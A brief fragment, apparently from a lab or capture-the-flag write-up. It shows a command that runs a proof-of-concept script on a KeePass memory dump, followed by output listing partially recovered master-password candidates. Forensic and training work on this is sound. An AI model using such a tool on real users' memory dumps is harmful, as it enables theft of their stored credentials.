 python3 poc.py -d KeePassDumpFull.dmp
2024-02-01 00:41:21,669 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de